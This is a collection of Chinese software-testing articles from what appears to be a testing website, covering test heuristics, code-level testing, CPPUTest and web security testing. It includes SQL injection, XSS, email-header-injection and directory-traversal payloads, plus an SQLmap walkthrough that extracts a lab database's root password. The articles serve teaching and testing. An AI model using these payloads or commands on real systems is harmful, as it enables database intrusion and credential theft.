正如已经叙述的这三个真实世界的故事,即使你认为你已经完成了测试而实际你还没有。有许多原因可以停止测试,但其中并没有你已完成了所有测试这一理由。我觉得思考我是否错过了什么是非常宝贵的。有什么是我没有想到的?有什么是我觉得太明显了,就对其忽视或认为是不值得考虑?我一般尽量记录这些问题。有些会得到答案,有些则没有;但是这并不会阻止我思考具有启发性的“还有什么?”。
避免令人尴尬的错误!
命名您的启发式方法,让你可以在未来轻松地回忆起来。
如果你要问如何做,你才可以进行测试,当心——无论是与你的理解还是所给的答案都可能有问题。
创建许多测试的想法。你真的不应该有没有想法的时候。
想想“假设?”
请注意你的情绪。他们会告诉你一些事情
有新的眼光来看待变化,而不要指示它们要测试的内容。
意识到“没有人会这么做”的声明。
与其他测试人员,开发人员,产品经理,市场营销——所有可用的并有意愿的人合作测试!
在测试中,我们需要大量的实用主义。不管我们使用什么样的方法来帮助防止检测失误,bug总会被漏过。使用启发方式可以帮助减少总数。
给启发方式命名或助记符可以帮助您同时记住并利用它们来帮助你早期识别错误和防止明显的错误。命名您的启发方式可以根据自己的个人喜好来完成,因此,如果以上任何一个方法对你有用,请随意命名并利用它们来帮助你找到那些所谓明显的错误。
作者简介
Stephen Blower 已经作为测试员在不同的机构工作了18年。目前,身为Ffrees家庭财务的测试经理,他有令人羡慕的位置,能够从头开始创建一个测试团队。他职位的重要部分是激发测试者,而不仅仅是创建流程。Stephen大力鼓励互动和反馈,并让测试者获得控制权,使他们成为发展具有价值的发展团队的成员。
译者简介:大头,在读日本九州大学修士,计算机专业,主研究方向为文本挖掘,及自然语言处理。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
代码测试的立足点是Code,是基于代码基础之上的,而传统的
功能测试和接口测试是基于应用的,必须对应的测试系统是在运行中的。
代码测试不会特别注重接口测试的可持续性集成。
代码测试的特点是快捷高效准确的完成测试
工作,快速推进产品的迭代。
(1) 代码走读和review
适合场景:逻辑相对简单,有较多的边界值。
方法介绍:直接查看和阅读代码,检验逻辑是否正确。
(2) 代码debug与代码运行中测试
适合场景:数据构造比较困难,特殊的场景覆盖。
方法介绍:1.直接在debug代码过程中查看数据流走向,校验逻辑。
2.在debug过程中直接将变量的值或者对象的值直接改成想要的场景
(3) 私有方法测试
适合场景:需要测试的类的复杂逻辑处理是放在一个特定的方法中,而且该方法中没有使用到其他引用的bean
方法介绍:通过反射的方式调用方法,进行测试。
例子:
假设有一个待测试的类叫MyApp,有一个私有方法叫getSortList, 参数是一个整形List。
/** * Created by yunmu.wgl on 2014/7/16. */ public class MyApp { private List getSortList(List<Integer> srcList){ Collections.sort(srcList); return srcList; } } |
那么测试类的代码如下:
/** * Created by yunmu.wgl on 2014/7/16. */ public class MyAppTest { @Test public void testMyApp() throws NoSuchMethodException, InvocationTargetException, IllegalAccessException { Class clazz = MyApp.class; Method sortList = clazz.getDeclaredMethod("getSortList",List.class); //获取待测试的方法 sortList.setAccessible(true); //私有方法这个是关键 List<Integer> testList = new ArrayList<Integer>();//构造测试数据 testList.add(1); testList.add(3); testList.add(2); MyApp myApp = new MyApp(); // 新建一个待测试类的对象 sortList.invoke(myApp,testList); //执行测试方法 System.out.println(testList.toString()); //校验测试结果 } } |
(4) 快速搭建测试脚本环境
适合场景:待测试的方法以hsf提供接口方法,或者需要测试的类引入了其他bean 配置。
方法介绍:直接在开发工程中添加测试依赖,主要是junit,如果是需要测试hsf接口,则加入hsf的依赖,如果需要使用itest的功能,加入itest依赖。
Junit 的依赖一般开发都会加,主要看下junit的版本,最好是4.5 以上
HSF的测试依赖:以前的hsfunit 和hsf.unit 最好都不要使用了。
<dependency>
<groupId>com.taobao.hsf</groupId>
<artifactId>hsf-standalone</artifactId>
<version>2.0.4-SNAPSHOT</version>
</dependency>
Hsf 接口测试代码示例:
// 启动HSF容器,第一个参数设置taobao-hsf.sar路径,第二个参数设置HSF版本
HSFEasyStarter.start("d:/tmp/", "1.4.9.6");
String springResourcePath = "spring-hsf-uic-consumer.xml";
ClassPathXmlApplicationContext ctx = new ClassPathXmlApplicationContext(springResourcePath);
UicReadService uicReadService = (UicReadService) ctx.getBean("uicReadService");
// 等待相关服务的地址推送(等同于sleep几秒,如果不加,会报找不到地址的错误)
ServiceUtil.waitServiceReady(uicReadService);
BaseUserDO user = uicReadService.getBaseUserByUserId(10000L, "detail").getModule();
System.out.println("user[id:10000L] nick:" + user.getNick());
Hsf bean的配置示例:
<beans>
<bean name="uicReadService" class="com.taobao.hsf.app.spring.util.HSFSpringConsumerBean"
init-method="init">
<property name="interfaceName" value="com.taobao.uic.common.service.userinfo.UicReadService" />
<property name="version" value="1.0.0.daily" />
</bean>
</beans>
Itest的依赖:这个版本之前修复了较多的bug。
<dependency>
<groupId>com.taobao.test</groupId>
<artifactId>itest</artifactId>
<version>1.3.2.1-SNAPSHOT</version>
<dependency>
(5) 程序流程图校验
适合场景:业务流程的逻辑较为复杂,分支和异常情况很多
方法介绍:根据代码逻辑画出业务流程图,跟实际的业务逻辑进行对比验证,是否符合预期。
(6) 结对编程
适合场景:代码改动较小,测试和开发配对比较稳定
方法介绍:开发修改完代码后,将修改部分的逻辑重复给测试同学,测试同学review 开发同学讲述的逻辑是否和代码的逻辑一致。
3. 具体操作步骤:
(1) checkout代码,在接手项目和日常后第一件事情是checkout 对应的应用的代码
(2) 了解数据结构与数据存储关系:了解应用的数据对象和数据库的表结构及存储关系。
(3) 了解代码结构, 主要搞清楚代码的调用关系。
(4) 了解业务逻辑和代码的关系:业务逻辑肯定是在代码中实现的,找到被测试的业务逻辑对应的代码,比较常见的是通过url 或者接口名称等。
如果是webx框架的可以根据http请求找到对应的代码,如果是其他框架的也可以通过http请求的域名在配置文件中找到对应的代码。
(5) 阅读相关代码,了解数据流转过程。
(6) Review 代码,验证条件,路径覆盖。
(7) 复杂逻辑可以选用写脚本测试或者私有方法测试,或者画出流程图。
4. 代码测试的常见测试场景举例:
(1) 条件,边界值,Null 测试:
复杂的多条件,多边界值如果要手工测试,会测试用例非常多。而且null值的测试往往构造数据比较困难。
例如如下的代码:
if (mm.getIsRate() == UeModel.IS_RATE_YES) { float r; if (value != null && value.indexOf(‘.’) != -1) { r = currentValue – compareValue; } else { r = compareValue == 0 ? 0 : (currentValue – compareValue) / compareValue; } if (r >= mm.getIncrLowerBound()) { score = mm.getIncrScore(); } else if (r <= mm.getDecrUpperBound()) { score = mm.getDecrScore(); } mr.setIncreaseRate(formatFloat(r)); } else { // 目前停留时间为非比率对比 if (currentValue – compareValue >=mm.getIncrLowerBound()) { score = mm.getIncrScore(); } else if (currentValue – compareValue <= mm.getDecrUpperBound()) { score = mm.getDecrScore(); } } |
(2) 方法测试
某个方法相对比较独立,但是是复杂的逻辑处理
例如下面的代码:
private void filtSameItems(List<SHContentDO> contentList) { Set<Integer> sameIdSet = new TreeSet<Integer>(); Set<Integer> hitIdSet = new HashSet<Integer>(); for (int i = 0; i < contentList.size(); i++) { if (sameIdSet.contains(i) || hitIdSet.contains(i)) { continue; } SHContentDO content = contentList.get(i); List<Integer> equals = new ArrayList<Integer>(); equals.add(i); if ("item".equals(content.getSchema())) { for (int j = i + 1; j < contentList.size(); j++) { SHContentDO other = contentList.get(j); if ("item".equals(other.getSchema()) && content.getReferItems().equals(other.getReferItems())) { equals.add(j); } } } if (equals.size() > 1) { Integer hit = equals.get(0); SHContentDO hitContent = contentList.get(hit); for (int k = 1; k < equals.size(); k++) { SHContentDO other = contentList.get(k); if (hitContent.getFinalScore() == other.getFinalScore()) { long hitTime = hitContent.getGmtCreate().getTime(); long otherTime = other.getGmtCreate().getTime(); if (hitTime > otherTime) { hit = equals.get(k); hitContent = other; } } else { if (hitContent.getFinalScore() < other.getFinalScore()) { hit = equals.get(k); hitContent = other; } } } for (Integer tmp : equals) { if (tmp != hit) { sameIdSet.add(tmp); } } hitIdSet.add(hit); } } Integer[] sameIdArray = new Integer[sameIdSet.size()]; sameIdSet.toArray(sameIdArray); for (int i = sameIdArray.length - 1; i >= 0; i--) { contentList.remove((int) sameIdArray[i]); } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
(1)如何进行SQL注入测试?
首先找到带有参数传递的URL页面,如 搜索页面,登录页面,提交评论页面等等.
注1:对 于未明显标识在URL中传递参数的,可以通过查看HTML源代码中的"FORM"标签来辨别是否还有参数传递.在<FORM> 和</FORM>的标签中间的每一个参数传递都有可能被利用.
<form id="form_search" action="/search/" method="get">
<div>
<input type="text" name="q" id="search_q" value="" />
<input name="search" type="image" src="/media/images/site/search_btn.gif" />
<a href="/search/" class="fl">Gamefinder</a>
</div>
</form>
注 2:当你找不到有输入行为的页面时,可以尝试找一些带有某些参数的特殊的URL,如HTTP://DOMAIN/INDEX.ASP?ID=10
其 次,在URL参数或表单中加入某些特殊的SQL语句或SQL片断,如在登录页面的URL中输入HTTP://DOMAIN /INDEX.ASP?USERNAME='HI' OR 1=1
注1:根据实际情况,SQL注入请求可以使用以下语句:
' or 1=1- -
" or 1=1- -
or 1=1- -
' or 'a'='a
" or "a"="a
') or ('a'='a
注2:为什么是OR, 以及',――是特殊的字符呢?
例子:在登录时进行身份验证时,通常使用如下语句来进行验证:sql=select * from user where username='username' and pwd='password'
如 输入http://duck/index.asp?username=admin' or 1='1&pwd=11,SQL语句会变成以下:sql=select * from user where username='admin' or 1='1' and password='11'
' 与admin前面的'组成了一个查询条件,即username='admin',接下来的语句将按下一个查询条件来执行.
接 下来是OR查询条件,OR是一个逻辑运 算符,在判断多个条件的时候,只要一个成立,则等式就成立,后面的AND就不再时行判断了,也就是 说我们绕过了密码验证,我们只用用户名就可以登录.
如 输入http://duck/index.asp?username=admin'--&pwd=11,SQL语 句会变成以下sql=select * from user where name='admin' --' and pasword='11',
'与admin前面的'组成了一个查 询条件,即username='admin',接下来的语句将按下一个查询条件来执行
接下来是"--"查询条件,“--”是忽略或注释,上 述通过连接符注释掉后面的密码验证(注:对ACCESS数据库无 效).
最后,验证是否能入侵成功或是出错的信息是否包含关于
数据库服务器 的相关信息;如果 能说明存在SQL安 全漏洞.
试想,如果网站存在SQL注入的危险,对于有经验的恶意用户还可能猜出数据库表和表结构,并对数据库表进行增\删\改的操 作,这样造成的后果是非常严重的.
(2)如何预防SQL注入?
转义敏感字符及字符串(SQL的敏感字符包括“exec”,”xp_”,”sp_”,”declare”,”Union”,”cmd”,”+”,”//”,”..”,”;”,”‘”,”--”,”%”,”0x”,”><=!-*/()|”,和”空格”).
屏蔽出错信息:阻止攻击者知道攻击的结果
在服务端正式处理之前提交数据的合法性(合法性检查主要包括三 项:数据类型,数据长度,敏感字符的校验)进行检查等。最根本的解决手段,在确认客 户端的输入合法之前,服务端拒绝进行关键性的处理操作.
从测试人员的角度来讲,在程序开发前(即需求阶段),我们就应该有意识的将安全性检查应用到需求测试中,例如对一个表单需求进行检查时,我们一般检验以下几项安全性问题:
需求中应说明表单中某一FIELD的类型,长度,以及取值范围(主要作用就是禁止输入敏感字符)
需求中应说明如果超出表单规定的类型,长度,以及取值范围的,应用程序应给出不包含任何代码或数据库信息的错误提示.
当然在执行测试的过程中,我们也需求对上述两项内容进行测试.
2.Cross-site scritping(XSS):(跨站点脚本攻击)
(1)如何进行XSS测试?
<!--[if !supportLists]-->首先,找到带有参数传递的URL,如 登录页面,搜索页面,提交评论,发表留言 页面等等。
<!--[if !supportLists]-->其次,在页面参数中输入如下语句(如:Javascrīpt,VB scrīpt, HTML,ActiveX, Flash)来进行测试:
<scrīpt>alert(document.cookie)</scrīpt>
最后,当用户浏览 时便会弹出一个警告框,内容显示的是浏览者当前的cookie串,这就说明该网站存在XSS漏洞。
试想如果我们注入的不是以上这个简单的测试代码,而是一段经常精心设计的恶意脚本,当用户浏览此帖时,cookie信息就可能成功的被 攻击者获取。此时浏览者的帐号就很容易被攻击者掌控了。
(2)如何预防XSS漏洞?
从应用程序的角度来讲,要进行以下几项预防:
对Javascrīpt,VB scrīpt, HTML,ActiveX, Flash等 语句或脚本进行转义.
在 服务端正式处理之前提交数据的合法性(合法性检查主要包括三项:数据类型,数据长度,敏感字符的校验)进行检查等。最根本的解决手段,在确认客户端的输入合法之前,服务端 拒绝进行关键性的处理操作.
从测试人员的角度来讲,要从需求检查和执行测试过程两个阶段来完成XSS检查:
在需求检查过程中对各输入项或输出项进行类型、长度以及取 值范围进行验证,着重验证是否对HTML或脚本代码进行了转义。
执行测试过程中也应对上述项进行检查。
3.CSRF:(跨站点伪造请求)
CSRF尽管听起来像跨站脚本(XSS),但它与XSS非常不同,并且攻击方式几乎相左。
XSS是利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。
XSS也好,CSRF也好,它的目的在于窃取用户的信息,如SESSION 和 COOKIES,
(1)如何进行CSRF测试?
目前主要通过安全性测试工具来进行检查。
(2)如何预防CSRF漏洞?
这个我们在这就不细谈了
4.Email Header Injection(邮件标头注入)
Email Header Injection:如果表单用于发送email,表单中可能包括“subject”输入项(邮件标题),我们要验证subject中应能escape掉“\n”标识。
<!--[if !supportLists]--><!--[endif]-->因为“\n”是新行,如果在subject中输入“hello\ncc:spamvictim@example.com”,可能会形成以下
Subject: hello
cc: spamvictim@example.com
<!--[if !supportLists]--><!--[endif]-->如果允许用户使用这样的subject,那他可能会给利用这个缺陷通过我们的平台给其它用 户发送垃圾邮件。
5.Directory Traversal(目录遍历)
(1)如何进行目录遍历测试?
目录遍历产生的原因是:程序中没有过滤用户输入的“../”和“./”之类的目录跳转符,导致恶意用户可以通过提交目录跳转来遍历服务器上的任意文件。
测试方法:在URL中输入一定数量的“../”和“./”,验证系统是否ESCAPE掉了这些目录跳转符。
(2)如何预防目录遍历?
限制Web应用在服务器上的运行
进 行严格的输入验证,控制用户输入非法路径
6.exposed error messages(错误信息)
(1)如何进行测试?
首 先找到一些错误页面,比如404,或500页面。
验证在调试未开通过的情况下,是否给出了友好的错误提示信息比如“你访问的页面不存 在”等,而并非曝露一些程序代码。
(2)如何预防?
测试人员在进行需求检查时,应该对出错信息 进行详细查,比如是否给出了出错信息,是否给出了正确的出错信息。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
简介
本文主要关注
SQL注入,假设读者已经了解一般的SQL注入技术,在我之前的
文章中有过介绍,即通过输入不同的参数,等待服务器的反应,之后通过不同的前缀和后缀(suffix and prefix )注入到
数据库。本文将更进一步,讨论SQL盲注,如果读者没有任何相关知识储备,建议先去wikipedia学习一下。在继续之前需要提醒一下,如果读者也想要按本文的步骤进行,需要在NOWASP Mutillidae环境搭建好之后先注册一个NOWASP Mutillidae帐号。
SQL注入前言
本文演示从
web界面注入SQL命令的方法,但不会直接连接到数据库,而是想办法使后端数据库处理程序将我们的查询语句当作SQL命令去执行。本文先描述一些注入基础知识,之后讲解盲注的相关内容。
Show Time
这里我以用户名“jonnybravo”和密码“momma”登录,之后进入用户查看页面,位于OWASP 2013 > A1 SQL Injection > Extract data > User Info。要查看用户信息,需要输入用户ID与密码登录,之后就可以看到当前用户的信息了。
如我之前的文章所提到的那样,这个页面包含SQL注入漏洞,所以我会尝试各种注入方法来操纵数据库,需要使用我之前文章提到的后缀(suffix)与前缀(prefix)的混合。这里我使用的注入语句如下:
Username: jonnybravo’ or 1=1; –
该注入语句要做的就是从数据库查询用户jonnybravo,获取数据后立刻终止查询(利用单引号),之后紧接着一条OR语句,由于这是一条“if状态”查询语句,而且这里给出 “or 1=1”,表示该查询永远为真。1=1表示获取数据库中的所有记录,之后的;–表示结束查询,告诉数据库当前语句后面没有其它查询语句了。
图1 正常方式查看用户信息
将payload注入后,服务器泄露了数据库中的所有用户信息。如图2所示:
图2 注入payload导致数据库中所有数据泄露
至此,本文向读者演示了一种基本SQL注入,下面笔者用BackTrack和Samurai 等渗透
测试发行版中自带的SQLmap工具向读者演示。要使用SQLmap,只需要打开终端,输入SQLmap并回车,如下图所示:
如果读者首次使用SQLmap,不需要什么预先操作。如果已经使用过该工具,需要使用—purge-output选项将之前的输出文件删除,如下图所示:

图3 将SQLmap output目录中的原输出文件删除
本文会演示一些比较独特的操作。通常人们使用SQLmap时会直接指定URL,笔者也是用该工具分析请求,但会先用Burp查看请求并将其保存到一个文本文件中,之后再用SQLmap工具调用该文本文件进行扫描。以上就是一些准备工作,下面首先就是先获取一个请求,如下所示:
GET /chintan/index.php?page=user-info.php&username=jonnybravo&password=
momma&user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/chintan/index.php?page=user-info.php
Cookie: showhints=0; username=jonnybravo; uid=19; PHPSESSID=f01sonmub2j9aushull1bvh8b5
Connection: keep-alive
将该请求保存到一个文本文件中,之后发送到KALI linux中,用如下命令将该请求头部传给SQLmap:
SQLmap –r ~/root/Desktop/header.txt
命令中-r选项表示要读取一个包含请求的文件,~/root/Desktop/header.txt表示文件的位置。如果读者用VMware,例如在Windows上用虚拟机跑KALI,执行命令时可能产生如下图所示的错误提示:
这里必须在请求头中指定一个IP地址,使KALI linux能与XP正常通信,修改如下图所示:
之后命令就能正常执行了,显示结果如下图所示:
基本上该工具做的就是分析请求并确定请求中的第一个参数,之后对该参数进行各种测试,以确定服务器上运行的数据库类型。对每个请求,SQLmap都会对请求中的第一个参数进行各种测试。
GET /chintan/index.php?page=user-info.php&username=jonnybravo&password=momma&user-
info-php-submit-button=View+Account+Details HTTP/1.1
SQLmap可以检测多种数据库,如MySQL、Oracle SQL、PostgreSQL、Microsoft SQL Server等。
下图是笔者系统中SQLmap正在对指定的请求进行检测时显示的数据库列表:
首先它会确定给定的参数是否可注入。根据本文演示的情况,我们已经设置OWASP mutillidae的安全性为0,因此这里是可注入的,同时SQLmap也检测到后台数据库DBMS可能为MYSQL。
如上图所示,工具识别后台数据库可能为MYSQL,因此提示用户是否跳过其它类型数据库的检测。
“由于本文在演示之前已经知道被检测数据库是MYSQL,因此这里选择跳过对其它类型数据库的检测。”
之后询问用户是否引入(include)测试MYSQL相关的所有payload,这里选择“yes”选项:
测试过一些payloads之后,工具已经识别出GET参数上一个由错误引起的注入问题和一个Boolean类型引起的盲注问题。
之后显示该GET参数username是一个基于MYSQL union(union-based)类型的查询注入点,因此这里跳过其它测试,深入挖掘已经找出的漏洞。
至此,工具已经识别出应该深入挖掘的可能的注入点:
接下来,我把参数username传递给SQLmap工具,以对其进行深入挖掘。通过上文描述的所有注入点和payloads,我们将对username参数使用基于Boolean的SQL盲注技术,通过SQLmap中的–technique选项实现。其中选择如下列表中不同的选项表示选用不同的技术:
B : 基于Boolean的盲注(Boolean based blind)
Q : 内联查询(Inline queries)
T : 基于时间的盲注(time based blind)
U : 基于联合查询(Union query based)
E : 基于错误(error based)
S : 栈查询(stack queries)
本例中也给出了参数名“username”,因此最后构造的命令如下:
SQLmap –r ~root/Desktop/header.txt – -technique B – -p username – -current-user
这里-p选项表示要注入的参数,“–current-user“选项表示强制SQLmap查询并显示登录MYSQL数据库系统的当前用户。命令得到输出如下图所示:
同时也可以看到工具也识别出了操作系统名,DBMS服务器以及程序使用的编程语言。
“”当前我们所做的就是向服务器发送请求并接收来自服务器的响应,类似客户端-服务器端模式的交互。我们没有直接与数据库管理系统DBMS交互,但SQLmap可以仍识别这些后台信息。
同时本次与之前演示的SQL注入是不同的。在前一次演示SQL注入中,我们使用的是前缀与后缀,本文不再使用这种方法。之前我们往输入框中输入内容并等待返回到客户端的响应,这样就可以根据这些信息得到切入点。本文我们往输入框输入永远为真的内容,通过它判断应用程序的响应,当作程序返回给我们的信息。“
结果分析
我们已经给出当前的用户名,位于本机,下面看看它在后台做了什么。前文已经说过,后台是一个if判断语句,它会分析该if查询,检查username为jonnybravo且7333=7333,之后SQLmap用不同的字符串代替7333,新的请求如下:
page=user-info.php?username=’jonnybravo’ AND ‘a’='a’ etc..FALSE
page=user-info.php?username=’jonnybravo’ AND ‘l’='l’ etc..TRUE
page=user-info.php?username=’jonnybravo’ AND ‘s’='s’ etc..TRUE
page=user-info.php?username=’jonnybravo’ AND ‘b’='b’ etc..FALSE
如上所示,第一个和最后一个查询请求结果为假,另两个查询请求结果为真,因为当前的username是root@localhost,包含字母l和s,因此这两次查询在查询字母表时会给出包含这两个字母的用户名。
“这就是用来与web服务器验证的SQL server用户名,这种情况在任何针对客户端的攻击中都不应该出现,但我们让它发生了。”
去掉了–current-user选项,使用另外两个选项-U和–password代替。-U用来指定要查询的用户名,–password表示让SQLmap去获取指定用户名对应的密码,得到最后的命令如下:
SQLmap -r ~root/Desktop/header.txt --technique B -p username -U root@localhost --passwords
命令输出如下图所示:
Self-Critical Evaluation
有时可能没有成功获取到密码,只得到一个NULL输出,那是因为系统管理员可能没有为指定的用户设定认证信息。如果用户是在本机测试,默认情况下用户root@localhost是没有密码的,需要使用者自己为该用户设置密码,可以在MySQL的user数据表中看到用户的列表,通过双击password区域来为其添加密码。或者可以直接用下图所示的命令直接更新指定用户的密码:
这里将密码设置为“sysadmin“,这样SQLmap就可以获取到该密码了,如果不设置的话,得到的就是NULL。
通过以上方法,我们不直接与数据库服务器通信,通过SQL注入得到了管理员的登录认证信息。
总结
本文描述的注入方法就是所谓的SQL盲注,这种方法更繁琐,很多情况下比较难以检测和利用。相信读者已经了解传统SQL注入与SQL盲注的不同。在本文所处的背景下,我们只是输入参数,看其是否以传统方式响应,之后凭运气尝试注入,与之前演示的注入完全是不同的方式。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
CPPUTest 虽然名称上看起来是 C++ 的
单元测试框架, 其实它也是支持测试 C 代码的.
本文主要介绍用CPPUTest来测试 C 代码. (C++没用过, 平时主要用的是C) C++相关的内容都省略了.
本文基于 debian v7.6 x86_64.
1. CPPUTest 安装
现在各个
Linux的发行版的源都有丰富的软件资源, 而且安装方便.
但是如果想要在第一时间使用最新版本的开源软件, 还是得从源码安装.
debian系统为了追求稳定性, apt源中的软件一般都比较旧. 所以本文中的例子是基于最新源码的CPPUTest.
1.1 apt-get 安装
$ sudo apt-get install cpputest
1.2 源码安装
1. 下载源码, 官网: http://cpputest.github.io/
2. 编译源码
$ tar zxvf cpputest-3.6.tar.gz
$ cd cpputest-3.6/
$ ./configure
$ make
最后我没有实际安装, 而是直接使用编译出的二进制。
2. CPPUTest 介绍
2.1 构造待测试代码 (C语言)
/* file: sample.h */ #include <stdio.h> #include <string.h> #include <stdlib.h> struct Student { char* name; int score; }; void ret_void(void); int ret_int(int, int); double ret_double(double, double); char* ret_pchar(char*, char*); struct Student* init_student(struct Student* s, char* name, int score); /* file: sample.c */ #include "sample.h" #ifndef CPPUTEST int main(int argc, char *argv[]) { char* pa; char* pb; pa = (char*) malloc(sizeof(char) * 80); pb = (char*) malloc(sizeof(char) * 20); strcpy(pa, "abcdefg\0"); strcpy(pb, "hijklmn\0"); printf ("Sample Start......\n"); ret_void(); printf ("ret_int: %d\n", ret_int(100, 10)); printf ("ret_double: %.2f\n", ret_double(100.0, 10.0)); printf ("ret_pchar: %s\n", ret_pchar(pa, pb)); struct Student* s = (struct Student*) malloc(sizeof(struct Student)); s->name = (char*) malloc(sizeof(char) * 80); init_student(s, " test cpputest", 100); printf ("init_Student: name=%s, score=%d\n", s->name, s->score); printf ("Sample End ......\n"); free(pa); free(pb); free(s->name); free(s); return 0; } #endif void ret_void() { printf ("Hello CPPUTest!\n"); } /* ia + ib */ int ret_int(int ia, int ib) { return ia + ib; } /* da / db */ double ret_double(double da, double db) { return da / db; } /* pa = pa + pb */ char* ret_pchar(char* pa, char* pb) { return strcat(pa, pb); } /* s->name = name, s->score = score */ void init_student(struct Student* s, char* name, int score) { strcpy(s->name, name); s->score = score; } |
2.2 测试用例的组成, 写法
CPPUTest 的测试用例非常简单, 首先定义一个 TEST_GROUP, 然后定义属于这个 TEST_GROUP 的 TEST.
需要注意的地方是:
1. 引用 CPPUTest 中的2个头文件
#include <CppUTest/CommandLineTestRunner.h>
#include <CppUTest/TestHarness.h>
2. 引用 C 头文件时, 需要使用 extern "C" {}
extern "C"
{
#include "sample.h"
}
下面的例子是测试 sample.c 中 ret_int 的代码.
构造了一个测试成功, 一个测试失败的例子
/* file: test.c */ #include <CppUTest/CommandLineTestRunner.h> #include <CppUTest/TestHarness.h> extern "C" { #include "sample.h" } /* 定义个 TEST_GROUP, 名称为 sample */ TEST_GROUP(sample) {}; /* 定义一个属于 TEST_GROUP 的 TEST, 名称为 ret_int_success */ TEST(sample, ret_int_success) { int sum = ret_int(1, 2); CHECK_EQUAL(sum, 3); } /* 定义一个属于 TEST_GROUP 的 TEST, 名称为 ret_int_failed */ TEST(sample, ret_int_failed) { int sum = ret_int(1, 2); CHECK_EQUAL(sum, 4); } int main(int argc, char *argv[]) { CommandLineTestRunner::RunAllTests(argc, argv); return 0; } |
2.3 测试用例结果判断 ( fail, 各种assert等等)
测试完成后, 可以用 CPPUTest 提供的宏来判断测试结果是否和预期一致.
CPPUTest 提供的用于判断的宏如下: (上面的测试代码就使用了 CHECK_EQUAL)

2.4 运行测试用例时的编译选项配置 (主要是C语言相关的)
这一步是最关键的, 也就是编译出单元测试文件. 下面是 makefile 的写法, 关键位置加了注释.
# makefile for sample cpputest CPPUTEST_HOME = /home/wangyubin/Downloads/cpputest-3.6 CC := gcc CFLAGS := -g -Wall CFLAGS += -std=c99 CFLAGS += -D CPPUTEST # 编译测试文件时, 忽略sample.c的main函数, sample.c的代码中用了宏CPPUTEST # CPPUTest 是C++写的, 所以用 g++ 来编译 测试文件 CPP := g++ CPPFLAGS := -g -Wall CPPFLAGS += -I$(CPPUTEST_HOME)/include LDFLAGS := -L$(CPPUTEST_HOME)/lib -lCppUTest sample: sample.o sample.o: sample.h sample.c $(CC) -c -o sample.o sample.c $(CFLAGS) # 追加的测试程序编译 test: test.o sample.o $(CPP) -o $@ test.o sample.o $(LDFLAGS) test.o: sample.h test.c $(CPP) -c -o test.o test.c $(CPPFLAGS) .PHONY: clean clean: @echo "clean..." rm -f test sample rm -f sample.o test.o |
编译测试文件
make test <-- 会生成一个文件名为 test 可执行文件
编译sample程序时, 需要把 "CFLAGS += -D CPPUTEST" 这句注释掉, 否则没有main函数.
运行可执行文件 test 就可以实施测试.
$ ./test <-- 默认执行, 没有参数 test.c:34: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ .. Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 1 ms) ================================================================================= $ ./test -c <-- -c 执行结果加上颜色 (成功绿色, 失败红色) test.c:34: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ .. Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 1 ms) <-- bash中显示红色 ================================================================================= $ ./test -v <-- -v 显示更为详细的信息 TEST(sample, ret_int_failed) test.c:34: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ - 1 ms TEST(sample, ret_int_success) - 0 ms Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 1 ms) ================================================================================= $ ./test -r 2 <-- -r 指定测试执行的次数, 这里把测试重复执行2遍 Test run 1 of 2 test.c:34: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ .. Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 0 ms) Test run 2 of 2 test.c:34: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ .. Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 1 ms) ================================================================================= $ ./test -g sample <-- -g 指定 TEST_GROUP, 本例其实只有一个 TEST_GROUP sample test.c:34: error: Failure in TEST(sample, ret_int_failed) expected <3> but was <4> difference starts at position 0 at: < 4 > ^ .. Errors (1 failures, 2 tests, 2 ran, 2 checks, 0 ignored, 0 filtered out, 1 ms) ================================================================================= $ ./test -n ret_int_success <-- -s 指定执行其中一个 TEST, 名称为 ret_int_success . OK (2 tests, 1 ran, 1 checks, 0 ignored, 1 filtered out, 0 ms) ================================================================================= $ ./test -v -n ret_int_success <-- 参数也可以搭配使用 TEST(sample, ret_int_success) - 0 ms OK (2 tests, 1 ran, 1 checks, 0 ignored, 1 filtered out, 0 ms) |
2.6 补充: setup and teardown
上面 test.c 文件中 TEST_GROUP(sample) 中的代码是空的, 其实 CPPUTest 中内置了 2 个调用 setup 和 teardown.
在 TEST_GROUP 中实现这2个函数之后, 每个属于这个 TEST_GROUP 的 TEST 在执行之前都会调用 setup, 执行之后会调用 teardown.
修改 test.c 中的 TEST_GROUP 如下:
